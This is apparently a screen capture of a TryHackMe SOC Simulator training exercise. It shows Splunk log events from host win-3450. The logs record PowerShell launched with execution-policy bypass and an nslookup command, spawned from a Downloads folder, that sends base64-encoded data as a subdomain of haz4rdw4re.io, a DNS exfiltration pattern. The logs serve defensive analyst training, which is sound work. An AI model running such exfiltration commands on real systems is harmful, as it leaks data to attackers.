 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/18/2026 10:58:57.830
winlog.process.pid: -
}
Show as raw text
host = 10.82.133.37:8989 source = eventcollector sourcetype = _json
11/18/26
10:58:57.830 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 11/18/2026 10:58:57.830
}
Show as raw text
host = 10.82.133.37:8989 source = eventcollector sourcetype = _json
11/18/26
10:58:57.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
30°C
Sunny
Search
ENG
US
13:14
2026/11/18